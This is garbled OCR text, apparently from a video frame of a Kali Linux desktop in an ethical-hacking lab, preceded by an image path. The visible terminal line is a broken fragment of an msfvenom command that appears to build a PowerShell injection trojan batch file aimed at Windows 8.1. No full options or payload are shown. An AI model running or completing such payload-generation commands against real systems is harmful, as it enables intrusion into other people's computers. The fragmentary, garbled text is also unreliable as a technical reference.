 Applications Places W EH-Kali on BatCave.gotham.city
Computer
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# msfvenom -p
x86_powershe
injection.bat
trojan on
windows81